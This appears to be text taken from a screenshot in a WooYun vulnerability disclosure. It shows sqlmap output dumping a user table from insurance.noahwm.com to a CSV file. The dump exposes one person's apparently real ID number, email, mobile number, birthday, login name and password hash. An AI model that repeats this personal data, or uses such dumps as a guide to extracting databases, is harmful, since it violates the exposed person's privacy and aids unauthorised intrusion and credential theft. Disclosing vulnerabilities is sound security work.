 Database: JSPGOU
Table: ECUSER
[1 entry]
| IDNO | IDTYPE | SEX | EMAIL | MOBILE | NOAHNO
| LASTNAME | BIRTHDAY | SERIALNO | PASSWORD | LOGIN
NAME | FIRSTNAME | CREATETIME |
| 310103198412304048 | 01 | 1 | maple1230dy@163.com | 18019021348 |
| | 1984-12-30 | 0000000001 | 5A22A95512A3D78C6D51189FCC71FBA1 | mapl
e1230dy | — | 2015-02-12 19:23:22 |
[20:29:37] [INFO] table 'JSPGOU.ECUSER' dumped to CSV file 'C:\Users\ .sqlmap
\output\insurance.noahwm.com\dump\JSPGOU\ECUSER.csv'
[20:29:37] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\insurance.noahwm.com'
www.wooyun.org